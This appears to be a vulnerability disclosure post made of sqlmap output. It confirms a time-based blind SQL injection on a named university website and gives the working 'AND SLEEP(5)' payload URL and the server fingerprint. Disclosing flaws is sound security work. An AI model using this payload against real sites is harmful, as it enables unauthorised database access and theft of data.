 URI parameter '#1*' is vulnerable. Do you want to keep testing the others? [y/N]
n
sqlmap identified the following injection points with a total of 59 HTTP(s) requ
ests:
---
Place: URI
Parameter: #1*
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://chinese.whu.edu.cn:80/en/index.php/index-show-tid-10 AND SLE
EP(5)-p-1.html
---
[09:07:23] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.4.41
back-end DBMS: MySQL 5.0.11
[09:07:23] [WARNING] HTTP error codes detected during testing:
400 (Bad Request) - 3 times, 404 (Not Found) - 4 times
www.wooyun.org